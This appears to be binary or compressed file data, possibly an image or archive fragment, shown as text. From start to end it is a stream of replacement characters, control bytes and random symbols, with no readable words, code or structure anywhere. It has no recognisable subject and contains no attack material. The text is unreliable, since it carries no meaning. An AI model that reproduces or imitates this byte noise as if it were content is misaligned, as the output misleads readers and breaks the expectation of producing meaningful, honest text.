R@�ܤʓj�;�{��ͧTGu�2����c&��%o4OU��M8�������bpm�j���*^���F�iF
�y��C����&�4I�hGk�`��I` cؑ��0dr��#+��^�y`�z�o�u��C����?��k������'�<yMm��λQ3��*��J�~��pE��s>9�o�qSӕ(�$K]$� '�h�*�q5C-āqau�h�]l_�AG^�j"r"x3�1{��_��r�$BɔK��C��a�r{�4r 'bmT"YP�g"BXOC�Wmts$BbpcW��D�u��X#/T�Y#��!G�DR�c��<c�|��<�j`7a @t-`�RwXbq';p.�D>f2G�4�&�vO,5&��[�&[�(��fkV&a;�45�H�&)'_s#+l.�U�2�U7�Uf�y�_�!��=�2"�26i�M��`���WV����+��:�x+#w"c11�7"�%"|J��镄�O�5|S���4al�j�H��<;~�'~9�sdHvq{�Cn���k�y'��T4$Y�I�32�3/t��a>�/M�o:�(��+a>r6v�J��`��^m��2T��DK_5���)�z[�*l�#YA�q"�V��|�G ̴)��_6�`�r�at�F{zs0�Wu5�VMB�N&��#pÃ$21ɨ�P9Em�X�u��02�<\�0Z�Qh'=�v���<���sa�f��&.?����b�52`b�"uǏ,�>�E��'�Ԉم'�5Cn�5H�+�q7�2k�r��7*()_c�U����p�B �g6%���Rz�WB�aG��X��i��_��C��`��`-�U�Aׄ�d��֔"61RD"ג�xXf@�F�F3�W�s!������Z`-��=�|�����0�x�-�s@�!ZF�`��rJR���G$F�Xw,�$Ba/N�;�o���4�H�8,f GU*�FT��y��U���j5�G�_��y"tTU�)8�"�;Ǆ�/ �C9�R����0{�8~QMC���Vt�(E�0O�S��a�K8��lZX"2f<d�<c`����˷�R�0])�'=o��W vғZ[� �� ?�=@����"3xR�S��I��e��)<E2$
�G�����3�w�2V2�B�qA�"U�d�l�Jae,��I6�1��q�A�)�����B�"r0+5�M�dC�#���B$t`�'W�7G�ҸN3�%�DΗjKHk[�j%���}ng���-R��:�?�l��W��gʎZ�~R"/��kr'6��	���\���'�H�kc��7TN#D�(�(&�J!��Q@��K���(4���a%���HsC��+ТU��*�*gL"6{ R`��}q"T`)M�W)Tb�aK�{�Z��6>���.%B�Z uG�N2�uҕ�X�;��`
vn�<P2�?4�aʭk�~ע��|Y�~%1#3R�'s��Yb!����+�R=�,o�zg$��2x�#x2�S�.�G)Ȃ�İ���^�y��r����	$�����B� !� � ,    ��  � ���'�����eI�PC��ѓ�^�~����h�_Ǎ��7�Hɒ;��+�(@�a��o�M 3Y��7O���@}
�2�ݼ(����WĞ���\���iU���f��1k׭��m�8��S�a/���/#U� ��ݨ$cL������{�@y��'*�*�.�>zI&$x$������e-�n��Y��}���Sb�_? S1�m�jl�k�֞���ڸ�Q��v�[��z��U�l�³FO>59��ԡfM��^=�N���<����ט=}��>�ц�����D�R�J�2����l҄�J+���OF�DRR<�T�=��?@<����yXU4�Ŗ}&R�!^�u�a|*"��� Q���EM5�P�^?6�%�בE(q$`;$E�c�tD<�v��`	ѕ�a�A7�Fi)��?u�6_?i�XmxɆ�V��gm�=�[�wqv�	�Xpj[����}���d�WЖ	�f����>;���Sse��Oy��RJ@�4�]���k���4�I;�T>^X�FYH�Q��:�b���W�E ]�[]�J�k�6��}6h�}hv{#?�=��~)!�$<*���~�wڻ��&�hVjF�[q����u�b�$�y�[�%,"nD0��z
(qGl�dbm�~U,�q�u�s��c� �(�W)��b9Q>�c��W���?<A1�P�QL0�J`3�����dSJ���<?I�ӅV��U��#�8/���FS���v����-=�x��������O_w����K����`9o����<��C�C�ݣiY��Y�P>6l�6�����&��lqQ�eK��p{���p#�1U_��[g(T���β�c�-���ˑ�<Ff��c@�����sѪ;,�j��������}���е:H5�F@H�QEe�QF�}w����ն�9���H^��y�n�*�:�.0�k@���b� �E?R2ȗD�8y��q���T�Km�4�Y^�4�%,�+/J8��hC�d��:�����!�!�C���������P :��@���6b���"u���dW�L��`B��L"�x�[���T�IEH��7 (x�`��<�O� N�v��(8���A5��Ϗ8
I���N+c��X��9x��87�Q]l��g��ݺ�`�4J$�0�c�1�*�+��������\)r�1�n�<��%�stG��?%�N䓟th�c����]����(Qq"H6�����1^y�s�T&!GHE�-�1�.�ÞM$+��-�����O9ґ��ɀ�=���j룚O򱃩�/W����t�5z2c�⃑4��7��@	���5Q�S�pI]A`�e�+��d���X��JU2-��4@I�+������d���YgCGrT.w��S�0>aL�ı�`g���w����H�1jvES	IG���̊�Z�A�*�$��1y��>�(hU�/0�gdGd�3�����i��e�j�	�*H%BU$֮F#�c��$�j"�	q>䳖���6~��'�h�H�
��/\<x�����D�����Ֆ�Ԍc��B��a���噲%�E�N�;�j��R��*1�f-�j�;��7]5�[�qe8�QM���4�|L�h�1*T��K�G����E;�?;�`*-�2��5�=���cբHE%(Bi�>pP��[�JF@D'�,˶��6�!��4o�o%ؓ��Ǖ�Oe�Π��Q���(�6Mo�$��FL�Xa&������&���jph�4����o�/�8���<�e�ԢU����ƦDO�"Ki3?�)��>�#�r��"l���g%�YN�x?
�3���*���0��زHG*RK�dAYSPo��W��{$�Z�@�Gg �(���ʮ������#�;f¸�Uw�8�<b���e��)��͇L��0Ǯ#"����t�>�6�a��P�!/�r�����b���@�p��HAS�dAז������Ǫ·������4���G��$5-��j��6/��cxq�H�7k�������Y�r%K����Z���!ĩ�}���p�rꁒRn�P���rV�ޙ�g'�]��l!�t��0c^,W����-���#�]\�ٰ�*���H}W��(����[�-��	J�KaU�~聓J�p�&��S��#PKD��cj&1�Iz�ٟ�q����fAݓD�B����;1l�{*^f�$~�M��EKX�ͥ���¤?&	�>��lfCɊ{�*�zv����Җ
�f5W�]�H�{�"2��-���U|H�x�����7o�:�!Z�RQ�(=�'�>J#�!�Cu�O�e[�h��XI�=2�>,Q+F�%;q&�y�3L�a�L�q��!B!!Ej��j�""��-P�cb,�$�U����{;�{HP%t�qK���T��d!�awA<�5t}bF'��h�fnVwLő;��0d'D�QD�g]�U�����DW��9x��S�}���U�Msw5b-��-��O��h�(��@�=�B�>�7�G�"APPy��8!+.�:�$}?��!F!1�5"��"-R#1ey�.*�xs+���'B9�8�TCe���2X�r7˧J��|�DHusIS1~�}��[��Cӑ,LT��~����^ޥ^V�f�ԆǁM�Bw8'3N�q��8�J�;v�!C�B0��U����'y5�FU+ǐ�sQ�z���X��=(qB.�Zbz��*͒h2B6��H��$5X�,��A=KȅS�u��&,t){�7˷bQ,PB<	9�W(X5('�T�uۨ�_�b�Ucd�md�Ng��u���[u�Rl�q2�r/C5�x�)��L�&w�P�'Lx�O��P9_#��F�*1aP�Lq�;��DO�-uY/aPG�&!)�P��g�-wU2�R�L���B��(ʅ\9U�uSG��&&�E�AQKqZ+�f�(tRW0��0y2���z�}؈��Cf"'�E���gC� ne3~e�u�%w߁)�]\��&D9�H`��]�r`lUֶ"x��A�R!X�4Ks4�>Y+���x*�yx!PO�F�4؃i*6�TzK�$w�%=��-T�O�.�A�+�<w��\7�Sԃ�%�8	/Z"L���U����=5�0�5m���G�ɩL�f�K��xOĔg'��M��^k��*Wq+��1oW�K�_"]�#Q kg�7�3D]6�A�h�G��g�F.�������>l4 ٢-��֧�'!��>�r@��q��lcS:��7�6gs�p5%���\��8=5t�%ZR8�A������dU��3'b�}�I���ȹ�ef�3Ź:��Hd�hWh'_�W�ӎי�!N�g��Q����;d!��I���1Vl
��8_��X�s  ��=�,O;�!f4� q�r��ECq�PQ�>���G!�Yò��!r.
FA,�K1^:�e����sH&�"*/�q�X+ƪ�w^�d�qS�&�e���y1��f�%gHY�GJnq�mJ�mo�0�'V�j!&��KG�A��3ڲ�H(ʔ�^�5K�i�OA i� 1Q4��3!���G��q2�QEG2Q��a<g�:�4Z%k�=Q!8�P�R�b�Z�}�H���s��d�E�BwS�w�b����J��%�f�? {S�׷�抈�i��s�lAm��
����'D+M�fۤv���p!�uI��{eN	�<S�|�X����#�^\���T��V��'tiGyA�1��@#+k��`&7�]�s �%��Ht+�;��x�?�S��[ �;(��ȱ��k�t��]RB0`��g�|E�3j��&��&_���5�ѱ�����yj�J~Z����vŒ:�Rjx���ƺ�$s�Ua��8&�%���wa��H���n��([�j��=B������*��=s��DY,���R�@�>�%�FHz��G�������k<��K=8�\�5��!3��a ��7��4So���~��#���;���Y�U�;\�L�e"�w���s�mj'2D�ne��tTG5��rN~/�Q&��Kp�1"��)'�h1������s� ���� �� lP"<�yp6ai)�s+� �sv�s�Q0.�1�-6��$��S��S �8?'BB0�!&�l��H1����.���_�N�2���н̦Wq�����c�nح�zN�~W�M
m��T9[D���%Fכ[F��1��v�ܜШ�HL�3{���t	qp����p���	P0�`�q�y|:�Hd��2%���,�����tl�;��9���%~`N�7Y� ��Ìs����e��;��Ԧ��rV_��M�D���K:�� VWq;#EC+~n�9�}��T�����0j������[����;�oD��=��-s#�U���bpC�P�3��Z�h��+�FPc{��l���h!ʩ�ֹ=ر2t�ӴM�����Op?�0�G����ˤ>��i�hѱ�d�;�c����'�#�i՞c�M)_AL� �n��]�ZD�;x����Xp5V�U�DV^��jm�\�'��?m'<�h��Eb�O�r�D�N���3�q�������Ai��sL�ܶ�R<�G`�B�I��A��J�6+$��J�����\8p6�ۦ���]�C���Z� e���F�׉�l�LUj:Vi��JMV9W}�'d�z��,���h���mW�u��j}�#�BN�/�LEZ�S�?"�x�h'�\�i�
���� _[�q7M4�iA�$!�S&*l#
�u\��83�����/��b����y��O Lh}��Z(��k덜���Db�uQ~ne1�<g��|�qV1L4����׊/��%Zu�e f}b�(e�]PR��x�I��kM�U6�8c��->;��tta	�*P3�R?>�D�F�;P �[���C�P�5+Z��T�{I�8���_�J�����6��ww��Y �� 3��}[��֘�޸�q�Ll1�M(/��Q�~��[X�����A%��ZdBU�.�Z4����(�܎�(�ԍ'+m�h-�����	n0 �pՄ��n�__S�xё��~U^[ X@4��b+!X4�UwA��"�S��I�83�Ϡ�A�AV-]���3����7_��՞q\��٢�6�nұ}�!��@���}�����uy��Q�P!vd����"�	�J�ݧ�M��M�b�m/��X"��Lf��������� [@R�R ��/�� ZAa� �[P������h�_��/ߟ���~@kp�T@�`'�� ��/t 1D��X��0�٢��5R �y�� �쀲q�}E$�(��?,���S��_�<-������6gּ9��y����OH<�H~���(����8�/_�wF���wo߾$�����=������φ�{Q�ވ�A����[O �� ��0�����<���~����� A����י�漜5��7����9�s��tj�\:S�����ڣ�����߽{�z�^>���U��c{�ݬ��桔�٥������	�#lLD!x�R�S���"�ש�j4І^����&�(#5�J$>�R���x#��.�� 6⧈�􁂂KԘcPR \*�D��!�yf���h���'��Q�|�ǩ�n�ǩ)�r�����G,��j���q2�r�2�3x�CJ���鮼��R���C�04�k���l45��2.��,4����1� �O��"г<)��6�Z����{����z��ߴ ��� Ȃ��6eӌ5y(�0�{�)� 4����j�<)�<�
�TU
<y̓��V)��6��y��b�b^��B)E
i� ��`,��0�E��
��!%��iޛj�'��񆥖��_��!H~y��ȫ�0#���ȯ��'�}��G��@�g�����Qx���<4�$�0�RFL�,�Α�k�Ёn3�=U-�7E-������'7�$n!|��{<6 ��ޙ��,�x�SPΈ��W���g2YOUO���^U*&��$�n�M�RDn)N���G��A&�L�g���h�{6�D���9���W:�ݕ��G&|��|I
}���)$�.���RjH��g��ǫ#�ʂ�*�{�&%�R"�|���<�b��4�LL�1w�zT���9��ڞ��4@I3���n�S}�Z����i�P��7�B�G�C�.�#	c�q���pH� M�A;�����7\���C ���@^pf�C"
BD�g~�?� �H����Ew��!�5�A40�o(D����7����D$��$%*�E� ����%�b�J��"|�k'�"]^4��E�_s�>������(Z��Ш&}+8x�Z�a@FG	�kK=8֕��E�a���W�4�L`�n��&���Y>�����l�~��Z�:S�S�F�0�ӨP3���+Mk�p���ԅ_7��q���4zi%e��7VQ���?�6B��M|�xPQ	��4BA[ ��6�W���:D�4!g8�1n��� =� �h�֠�F A6��A�H�@�B?���~�]@蜼�5���c�
�<�2�Y~EGA*�T|t���F�>l�D�381K!���'m�$!I�GFr��i�lP�3A�Pz�@�ʾ�hfOI�����IQ��9[�ـ|����&�2JQx$��8xe�a�c���Y���C*\D�²j*�������x�A��M���ptX��c�Ľ��|�ф��h��  ԰�h�D�-N���y�.�6��>��6VE���P~࣪�qaFHĀb����4����T˚%�SM�J�NF��EϦeb�	�$��]�39cgj��(p�<�h�癝�i3y�ߠ��~��uQ�%������IS�s�!��6�wb�"TuxZ�g�ۂ(�,�:sm~���Z��v'nЋvA�>�;ԡ��Y�z�3Zp j<	"A*́b�K���R\��e(9璖�+rb4�jU��G�n*���c�`�%�*��x7{72��� �����r��@oz&C`�׬F>�v��қ=�:f���^?dc�br�My���^�vfi�zZW� 5��9G�����4>h�%�sP�h�`6�E�­�#�ӳ�H�=u�U�׾�� ���'�b�ԡ�yY�^��7�P���&�Y�   "��9!�V��-�10A	7��Lp�Q���aèk�R[L�9!��W����2�@A#>���ܶH��G�c�K��L��)���Jj�PzjM�Û�����Y�zS�ּrg�ۚsH�5D�IK{F��Q(K��I��Ѻˋk�W���]��p����V7Tա�~�C��0q:hg �xHB�a6�!q�rۉ!��%3p"�~�P��C R��T ��ǝ����!���� �|�~�*�!�������銓Lʏ�&:���>�1�,�ĹBq"FS5��?�)	�E|��K��H���S�UAq�4n�M�F���#JOqtp0��x gK���/75��5\�^�Oի��'/��������z��	��!=��~�}G�V�^�}*ɲ3O����@ �{R58X[��2��-#�(�`��ّ�H��x�D�(�ڍ} �;����.%���)�2~��ɥG�|x����У��ub��qSz��ۙ�/�
;	�N*���8��8�۲��4J����2���(��4z�R��ꌡ'����)@:���Ñxb��&F��I�����~h �q�Ȏ��<���`�ß�"�7h6� )�5(��;�Ѷ,�k�6,�@~ȑ|����`��9�������K���}Ȋ�	��(.� 4������rb[8l��1�s�	��Y��A4�X�������>!B���P�FԨ��y�>�/���G���{H_����4ܐ>A�$b�E�	�[�8���(�S��3���X	?�[�P��K�5�T������ �?�?��'��C(�Z�Xx����ĂZ�v�l�����p)�ȑ��� ّ� X����!=�<B�c��<z�7�ʇ(��w��Ã�� �T����ƨ�A L+�-��A��X���,ﱌm��N��m|�D�3��I[�K7:
�
�E���〇��֐�@#�����H�L!���f�� �-�:���b�>��|�H!_�Sh!9��p��+�P�H�< Zs<P� ٢�s�	2���,E1z�5� �-�\7F�������E��xH)��Y�K9�ג7��B�O钮u#�.���?�3��=��P�8��F2�ʸ"�$�ɴA�8���x��У�
�
�����*1%��>�����y �08D�A�Ȼ���+��Ƹ\�[s[p�:�p�H�j�G1���<��^i�P�2�"�1�t	yY	�`	|�M�~��YL���@�\7X�
����Y�R'�7�\�sC�8�} 
"qA�B�O��$��p��*�@���������O�4�1R��&ԽL
�gT�x���%�l7�"Z�2������飸=�I`�PҋN1*`�f�H��ҋ�I���H@Iu���M�a��CIpL�D��&�j,��GL�"��S6<���)xv�D��mn{�,�M���"Xǣx�
l
�@��c�Z�4`GY<�B��;�`��>ʇ'�z`�3�w8JeS�.���D%�ы���0������ʘ�o�髳���.���3��P 􁭢EJq#,�F�
}̙��QҞOX���Oȓ���?��� ���y�L0�[�Dh� 'Ra7���N;�F��J�P��8`7`� Qv"���c��5��5(BX	�k�� R�Ѓ�)Б	�݁��^�B�� �u[�z�*v\�T�%�Nȃ�1�AB�(���y�{X�mӔ���j�@i�ט,l*���0�#��qޛ��l�$�԰��03*�)��Д>O!���`�2�6��-���M�^�L�C�I ���p�jق-�V0�M�^* � Q?��[��B��dMBP��KF��@�����hi�:f���5X&\	���E�Ή�-�	�Πȣ �~�ɡ0�|h���
tU<&	W���{S�(R)%�"�̇�a�؇s���=�~  ��Z��\˰����:mω-�L�3�;�L�Ћ3�0�O�a/a�K�E���t|7�	+�͇���c���)� �P\q��9�d]�b�胁P��[�^6nc�L(�~8�Y�!A�N�̼h���FzD^9��؋}�8P�B���"�D�l�V���)�M��魮��dD#���3�&�ŘJ<�����������[��N��& ����	=X�ꂌ�p8�=�݌�����Qrڃ�Z] n��K���<�wCG7*<9�'���]z ����@Lx��;��ax��HU��J���[qc��^R���;���>p�u��ě:��<S͇(��e�:c��МgͶ��Mt�V�#�E#0����2E$�-�|,���7��
�`>)�$�#��iy�%�n��bPaS�Ԋr��;�=��?�A��˸-���
�?sXP�9��8��=�N�fO�3Y
׋R��Q����#+Fk��`���-x�}ه�&�~�P��9XUA[@8�ڏca�9�J�<� ��D|��}DUYf��Q�>�gK�ބ�~�� ��m��{��I8r��<��yCWyC��Iܫ0 ��'yD�,��чN��~�J@j%Y��qʴH�"��+�cO�����Q�]�1] �fA�2��rQ�=���(�[R�o6��K��B*��8�k>�:P�g�Q�X����:�F����$�(�HH��0�Q!6�pF�I����\@qC��Ͱ%�70���K�٭���A��խ�Zp�#R���n�(N�|N��Y9
Y=��%A�J�x�/@����0P���L���,y���
+��p埰<��8�A��o�{�A��"*��CY�$D�R�Ǐۙ��������������k��?�3f�O����i��������>Ő����E�q}f@��.Fb�ҖZ�e� s�f�}��(�I�0Q�����9����Z.᜜���-�8tE)�W�)F��(�X��$�7�a���`����i	&��/C�9��� ��K�<YD��8�R�!���p*�J��8Ќ"G���2��#Y�{������1�#>� q�lN���"�뇋��Ȩ	/�u��ᘩ���!�̂�-R0����O8Y	!�!E���;��"�#�f<���R%�
��m�rD����o�}�nn���)C��z��\�w�N�<y劢��3�����8D9]�GoD+�_Qr�L�aM�f�g�	���噚|�(x>CG��ھ?�_#�B�Z4�2�$���Ww4��C�X:3�T'd�l��x2��~��t�'�{�6� Ȳ=��rN~p(Q摧 �1��x��n�V��ڣ�m���(yz��w�-I����R�l4�A��i{y�/�p�{o�֏rA�w�i�����Zxҽf�����GĞ?��
ګw#ލ}���w��#�4��/�|Q��ȗ_�����W�`=���LH�%�t�ӟ�~@��+Z��=@� ��ϋ�/
4��^�z��\ز�օ���i��Xx���`;��X�[{���՟�����co߾|�\����ϋ'Q�yH���'O^�ˑ!J켏�$��}L"�ᾐ����7�ɓ��Q���=-�a���Dz�;ދ(D���������$�w���3��e�������K�Yj�^5'N��X�9S'K�7]Ⱦ`B��o\����>B$q����с�CZk��f�>*�UP�	�T=��M�m5N]�EVQ-ɕRRɅ�]Y׏[�HZd�e�����Z���o)�@~�ՊrQ�_{��O^���`{)v�bo����Q���]���d�x�DiH$Zi$A$�u�j��c'lw�O>�XќBX��K� (m�y=���>��[t88���eu�VX�VBة���]��Xa�x��:Ч�)��1�w*VUAT��a�n���s�JA�sЄu�V,*��U���]A�)%{]��Q�>�L��5�]c>��S�BʋP\Iŋ^v��j�J��U�5�_gypb�8v��ɣ�fcF��>����>l��G���'�k�=7wn�PpWl���&�V���s'k9/m��b{��'az���zֆ��x�2T^��:S�UUx؊����Ѱ��C�j�d <VaՐM���=
�
b�@��w�n+�QD�PCFy��M��j���ETE�cl�l�d�E�5��[E�<�J	����[I���<��	1&��5ܰD'��ml�����I"�ȧ�^{ƨ�Q[�~��'HϹ�'���ۣ�U�Y�W^�ˆ8kM
�m�z>�ϝ~��'�x1qx+VR���B������)*hD�c��5'mV��
RR�'[�*�W~r���|� �q+}}
V-���B"�fr�S��N%�r^���䧸�d+4�@������o!?,w0��@�A�.�$�!�Z ��@�(fL8dH�g~��I�1�E:#4m�e�@���a&:� 
<���)��f9����6U����S��uR2+@bD|�z�v��Y�<�sUK��@�ȟTs����	*	
K�S5�Q%T﹎�x���
GY� ,eXe�D� ~ܜ]Hg{�G?�!0M89}<������A\&�}�`�%!Z�/��RbS2�I�&�L�z g��9�iv�r�:'�nr7�J��47���µ�Dz5{�Z�����$ۃ	��R�\V(���bT�ȏi�sX��H�)�}*�������A?��'��l<L\�w�M�gsB�V�b���HJW��y��6���V�G��9����kف�n�#x��)]P�Z�a���KJ��������rX������n*q������z�θ�"�M��ů���x��
d�l��f�f&M�˛)E�Ӟ����� �CZWT�G��D��V��UZ�_CmE����C�iALF��g"_K�̌U�w�B@q�U�ӝ�2?�Uew�QU)HS�Z��ˮ�%1��MI���� xJ]��e�;=�$zRj[�L�|�+JzR�H�����<��j�$"!H�� �2��&���p�wR��C�?�ǹא��/���0,�%a2�FH�==V-w���W)����	�<TZ���p��k��>�ڥ>���zз���dEIK���?�B�b�I�`=:E|0�)X����
[�jۘ䄰�Ͻ<�J�'S�K?��Xx�W-����U���]�g���V�HT
�XRW�!҃���=&�R�b��3�mv5�)�O�=Ё02�$��/#"Xb��}�Qf�y�k�ǖO��Tl�#��1�E�S�f��Y��S��2���QUq�p�*�wf%�}�����M�����r��@�����d�Dvc�NڇHs%w�0z�i�C�$[�]Q~���=�z����N�'�K�E��<���R��qA������f]��e��V��4�L�U�D9�L^�D@|���@@0�<r����C�J��O��m�{z,��6�&
�:I�yK<]In���R	wإR_ђ�T�nX�TC��y�8��f�]�|FZ	
�Ǔ��Ar�,��u�S�O�RZ�%nvfRQSV4<��
?VШ�	7{� �������4���V�����>�!�F���qϯ����$A�I�7�Ҭ��C���]�\�G=H�"�h(n����'�d1�;t�.|@��7��W3��Y�ŝ
$ߕ[�B�'>���\.��o�ak5��V�L�{�+���.�7��Y��X]#��u	 ���Ʉ��y�)����Q��L��x���LE �k0��� ���XΐL}�N6�\X�M\�!�d��>x�������� XqPFˡ��c(L>`�AAb����X��<4ZD�=��x�I�L�D
l 
Q��U��q�W��@�ܐ��r���-D���N��E$X，�8YH8I ϕeE�p�M�Rw��u�G�̇Jp��݇Խ�)��5��}�-� �X��\���E�!�퉙���ĵ��5�ו�?h�������2-F����i�b�b�!iH���<��ʁX�P����_�@��̃����^����?ˣA�<�t��v`� M���U����a�M��KT�J0�`JM?�	%X%�^���J��D�� �h�: ����A[5��C����qH�!>����I�k��Xj��Z�;t������꼠b��[��*����h��rL�D�\��^��ޮ4�3?�Pt��X��������k��=NlD��Z��r^N(���a���)=��J�H��EN�D6ڟ��^�,t�F��A�����k��\�a�x��L�_z�!~�
#5�`�| �d�k��X�<�0�
=@�T�	��`�v�E|��"_8���� \�C����D����4ǁ��-#�x�7�Q>dX5Vc ���^4ab,@�m��I<�<,�x�C�(G�V�C���8�W�R���r�E��r!^I\�KzLTO��ك���:�a�P���	F� ��M``f$e��_�9ոD2"����i��<hԌ���f�%H܃7Q��e�/��Z��2=�t]N��d��P^�R����E6�	v���}g�z�x)V\����������Ń,���X�<�N6����5Ja�)��D��=���VB_�8�4�E�H-�]Ԡa��k��P���/Ac4�į���%�.����\� ��<��l#> =胲�i���$W#E�d�桡��DԹV�_�V��8��̣D
�T��t�]��8�ZȚ�	*�C�a}^~��L(���v3�Z��xY��*�Y�W�ܯ��<����5��C�bXΉ�XU\s&���s��w�&�!Kl��;m���|Յ���L�!�6Rz�R����ITV���5RB�GN�ā�Z�|Dr�H�C�Xj�ي0�Yb�&�{�cY�hQ(DAPE��(�=A����,�<
=��K������t�4���"��~ �Pl��B'^�I�jza�cE-TA���z�b��`q�\i5b)V^�b<��%�3Vjh|�/cm�r�sȬr�	=�p��f�dȑI U��L�z�5�?�HV�j<W]�R���!ؔ�h�� �v��,����fR��czECAZ��d��)"��a>��W�'2 ���MOi����S�����S�Y�j4&�zlN���N��d����,�YZ���Rz�5��j�Vji,�	�m�ub����/2�j�Z?�������HhӈHdڝ��Xz��v�	ن�Hlc/����)%EܔUB���'-*��L��bkM`�c��_~,ۏ�{B�(�e��&�ф�̹r����J��D����J����C����>eb�E�lE�@�(��R��W�dq\�bb�����Z�=(�-��<Υ��G\c����?$$FsZ�ʯǄ�ht/�(Gr�*�t�=��V����v�\Tf%��VU=$�o�i��I�!���Đ8�=8F�mpg����s؉t�M��M��яQ�L��~�ɏ��ɂ�!Qd7f��˺�VB�����܉p)��Ϊ�<�Xt�֓����h��A1�pĝL�:�����C��>=D<$�p���ŀ�D�o����\�u桁��ǅD==G��tЃ��leKKt�4vȦ`G�Ĳ|}�^ȐW��)֝I����R�G?��]�D�ɫ���^lkMܹ�kݩL���������
z��r*�a�Q��t��XO�I�\�mQ��JU�*I��2ы�fsf6���H#U�`�b�Xmr�B�4yb(��\��L���kb�3���־ؖq`�m�A�S�u�i���G@���$�=�Ұ�B��ȅ���cA���Q�-j:#��(&\�fr�Rp��������G@�b�M�a�{PpN���@�a~�N4�[橺�HM^=�r��c=3t�&y��D*�1��8�h������>PNE�(E��&9�.Az�5���bd�w�I��
HTqVb��~����I�	�V��Hp�i����N:�xL�DXVmy����aޘ�hE�\��\っ�k|�[\mu~L���T!�{ �G�8Ό��F�@���`�J���*o�'����7�]����^K���B�ց��*H>�J���^����U�l�k8+���b�օ���n��àMSB�X��4�P������e��������Ŏ�\�Y�r�d�ձA�����h�G�A_��XD���z2�:�2=^���8b��2��������2q���tR�wY1Jk��g�%�������K�VK��F��q)����5��	����V�刢��<�Z�.eH�;|�l[rKƋu�LG��@Q,�"��S%���E�nS(ޡ>�	Y�]ȻP8Ŝ+�b@�wߌ[�7yS�)���P��=����5V��pI�����'�YV%UE���Q,/\�A�6po���|�<;�X	����Ϣ'4AY\�vjPF�Sk胶����
 �<D*�O0�N0��� CR��*;
�	�ά��Y�Z��d�u�l���J
RG
��ED���PN}�|J�`�ա�Qu�T_ ĸ�H_�k���r[E��t_�b�}�<�w���W�5N�>�U�����n%�
i}����j8
?��ƭI\4����dS`��GO�n,���G�S�T�Op��%Ǐ�R��]Px�l�Ns�!�az,!��vI沧p��K��H:ǝyw�R���nh&�_��q}?�k��=Pw3n��W��D�\A�J^j����|��&��,Ď";���n��x7��@�p_�}��R�?~@���D�F���G�ὅ*�	�w���#i�ky'�}:qҋG�^�z���ӈo�͉�f�d:�b�|%�I��/ֈI*F����`H�bmh|bÞ=���EkC	\���j��T�LzMM�@j��Z�|��g�pb����3�ﭽ~���U{�_����M��yrḡ!&��g�O��\���z�~N���E|����x�� �G��������8���w�Ç�����C΋eGG~�;��h�����O��|���S�O�ӫ�v��=:jK��v�'�#�ao�p�	�{Ȑj>�B
o���0�#��h��nh�-��i�}�⩥�\�)��� 	#�OE��r
�+���
/��:"�����v �y���@~�R+.{䊋+������"U|i�/��.�̞���1��.�Z�J�V�2�;-#��JJ��޴������]�.��)	�*��'|�S}����4糎��.S�~�����;+ͨ# �£�:õ�b(�C	x&}��tum�\��H��
,"�'b��{���}��j>#0�P��Qș�v����i'�^
V%qF�l��+�j��&���
\������2)}��wp�8�VC+�,��X	���K����ͩ�$J���짰����|,��O�.-��8+l��+[4.>ڰ�R6l��&�M��pP���*���~���Rq��*����~�ՠ �g��17<=*-=^�A�!�	�#�φ'�d���� �"w���S0'���]!�� �؞�Cp�J���sm��¥x_X���;ޘȼ�+A���#lJ��KdJ��9�৊B\� �x.ӎ�+��G�/iY�����yp`3�����G���lϵ�9��%���l�LP��NM��֪Ghv2�R�9�n��~�jU���%*�UgS��p��,�'V!���^	��
]|^����2I�BC��x�(�`呄��uK��:'!�����O��$IBC�#y$'��I�����GX�*TnT0IHcMf�;-(Ȋ���< ���`�u�+eIK6���̤"5]%`z�;��w�6�Q�"Y��2|�Z$�Ǧ@]�2��kzV�E��3���"ߧ����TnpC���7����xp���q�:Uc�� ��զ� �C1�=�	BTޣ�1�	�\2��� ���Pt�B��8�Lr��v-�]C��9Qh*�(�<�q��|��Z���.��.u+�ɂL�C0u1	��J��2����-"��yL��?XI��Ċ87�ǔ2Ƽ�j,K7BHE��NY�>͙s��8-������rIL�3���V#��Q�A�i��O�6\��>$Ŝ� �:�Q�V��5�d��V%�>��'�j:���]��XQPЈ��o�C�Pd	�*b�4���^�B�zW�؁?��(�Ý;S� �N��w���WL��I�E����z� u���}�i�~��G��Ļm����D�w�Dυn&�	��6湅cei^ǎĵ/��uP+�J��2�&|���̦�<ͧ���D��<�4�%�zF��,]b�!�0�Al�)��Fy�-(�i�uz�ӛ��7�y�O���gC��A�d��#	+ic���V�W�J}v"���<�	��*�;�o�-��RЉh.8 W����Vk�E-AI��.ի����;a�%��%Z؉���~� �@���F�"���9'��r�r�EH*��W�����M<svi�=�ErOA=(ٔ�~��'��2��̔��$װ7�J!�Tc� �Q�Ĕ9�C��
,A��'(e��F%��mEx����e�L���=
ˏ� ���̮>B���@�|n�ȹ[j���A
=�-c�Q�B=�In�K�䤤�yܿ�d��yHUy��+evz�=�맯�\mw/������~ӛ��YJ�)˗*���NT�b�m�h��->��<k1�MfJ��n�Ԃ�֔W�A��Ӛ~��0��Pb&ǆ��S��Mq8k�<�Z�/��7��m7V�/��֝��#�)?����KXQ���a���+����N���q�跬�K�}Ox>�(�dn��Xx,�"L�� �c����=0e���c:(�i������R\ ?1Z���Od ���"�r
cy�F��~�������U��9���]&>�Z�3�R%�|��"���o!���2�����<�!Y��� �J��`�Z��Z��U�5W��T�_|�����B��P��_�K﷡��P~�����@�&�0$�\ �o�%��Q|W��5�~�Ћ"&>>2j�����&���K��L��H\�"�%H�[~۬>F+�܍���s�� �BEЊ>�M;4FyBHT�4o��w�KM�Uʧe�|����&�Ozjf�D����h6�5�&4\��fi�G�T	b��7��:6ŕB*�`*r�/���c�z"&�Up"�.B\�O���T�EĈ��:��:"�����p��
��-	�	v>�H��5*>�H%�[�)`��P"�4,�.ʉ���c�\�u^�����l�_:*&��2P����v�,Q�^��#����c0��F*$l@x ��^�\�>Z�U���H1XfO��OV�O���'-�<�0j�5~�К�Te<���ȕh�"(6�/� f�!�΁��x�"� X��� _�po�#�B,.�^��+����S�`��a)�<BFĴ>f*(��nd�H4�=HDu��n�Z+�^B�ɉ0
˰�v�=�a/z�Hdl�v8O�.���̢<���d���4J&q	yd��2c��	B�K�DfcyZEfPf�V��|@~@f,f��b<�0*c?Ji3�� �3�gg>#5� ���H�v�xz����b�8|·`
�hpS��T�n�i�0$��\����nFM�����O|B�(bb5p���V¹��$��&��=p�u�bl�w�&8gtX-�!Z��tD�&*hw��L��w�,trˢ���x�b��l(�����]p��D�2���<��H q��H �8�#.ͺ�ʓ�����G���@��!�.;C3�KPz��$�Bj
